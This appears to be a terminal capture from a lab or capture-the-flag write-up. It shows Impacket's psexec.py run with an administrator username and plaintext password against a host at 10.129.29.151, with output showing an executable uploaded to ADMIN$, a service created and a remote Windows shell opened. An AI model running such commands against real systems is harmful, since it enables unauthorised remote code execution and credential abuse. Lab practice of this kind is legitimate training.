 ┌──(root㉿wolf)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py administrator:'MEGACORP_4dm1n!!'@10.129.29.151
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Requesting shares on 10.129.29.151.....
[*] Found writable share ADMIN$
[*] Uploading file fGtjPBdm.exe
[*] Opening SVCManager on 10.129.29.151.....
[*] Creating service kxXS on 10.129.29.151.....
[*] Starting service kxXS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.